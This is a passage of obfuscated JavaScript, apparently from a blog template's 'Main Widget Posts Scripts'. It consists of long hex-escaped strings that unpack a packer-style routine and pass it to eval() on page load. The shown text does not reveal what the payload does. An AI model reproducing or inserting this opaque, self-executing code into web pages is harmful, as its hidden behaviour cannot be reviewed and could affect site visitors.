1\x4e\x2c\x31\x66\x5b\x33\x5d\x5b\x31\x66\x5b\x32\x5d\x5d\x28\x31\x66\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x31\x7c\x78\x33\x32\x7c\x78\x36\x35\x7c\x78\x32\x30\x7c\x78\x37\x34\x7c\x78\x32\x43\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x33\x44\x7c\x78\x36\x45\x7c\x78\x32\x37\x7c\x78\x33\x42\x7c\x78\x37\x32\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x32\x34\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x32\x42\x7c\x78\x36\x34\x7c\x78\x36\x38\x7c\x78\x36\x32\x7c\x78\x36\x37\x7c\x78\x37\x35\x7c\x78\x37\x30\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x36\x7c\x78\x33\x45\x7c\x78\x33\x35\x7c\x78\x34\x31\x7c\x78\x33\x43\x7c\x78\x37\x36\x7c\x78\x37\x37\x7c\x78\x33\x33\x7c\x78\x33\x37\x7c\x78\x33\x36\x7c\x78\x33\x30\x7c\x78\x33\x38\x7c\x78\x35\x34\x7c\x78\x37\x39\x7c\x78\x37\x38\x7c\x78\x33\x39\x7c\x78\x34\x35\x7c\x78\x34\x33\x7c\x78\x36\x42\x7c\x78\x32\x33\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x37\x41\x7c\x78\x36\x41\x7c\x78\x37\x31\x7c\x78\x35\x30\x7c\x78\x34\x32\x7c\x78\x35\x36\x7c\x78\x34\x34\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x33\x7c\x78\x34\x45\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x5f\x30\x78\x37\x61\x62\x33\x7c\x78\x33\x41\x7c\x78\x34\x44\x7c\x78\x34\x36\x7c\x78\x34\x37\x7c\x78\x34\x38\x7c\x78\x32\x36\x7c\x78\x34\x42\x7c\x78\x35\x46\x7c\x78\x32\x31\x7c\x78\x34\x41\x7c\x78\x35\x39\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x78\x35\x35\x7c\x78\x33\x34\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x35\x41\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x35\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x31\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x32\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x34\x7c\x78\x35\x43\x7c\x78\x35\x45\x7c\x78\x33\x46\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x44\x7c\x78\x32\x41\x7c\x78\x35\x42\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x39\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_mQxPF5);
// Main Widget Posts Scripts
var _nfRrZQ= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x79\x3d\x5b\x22\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x47\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x31\x4a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x64\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c